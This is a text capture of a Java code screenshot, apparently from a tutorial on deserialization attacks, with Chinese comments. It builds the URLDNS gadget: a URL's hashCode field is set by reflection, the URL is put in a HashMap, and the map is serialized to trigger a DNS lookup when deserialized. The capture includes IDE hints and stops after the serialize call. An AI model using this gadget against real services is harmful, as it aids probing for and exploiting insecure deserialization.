 14 }
15 public static void main(String[] args) throws Exception {
16 URL url =new URL( spec: "");
17 HashMap<URL,Integer> hashMap =new HashMap<URL,Integer>();
18 Class c=url.getClass();
19 //获取hashcode变量，并设置值
20 Field hashCode =c.getDeclaredField( name: "hashCode");
21 hashCode.setAccessible(true);
22 hashCode.set(url,12);
23 hashMap.put(url,1);
24 //这里同理
25 hashCode.set(url,-1);
26 //序列化
27 serialize(hashMap);
28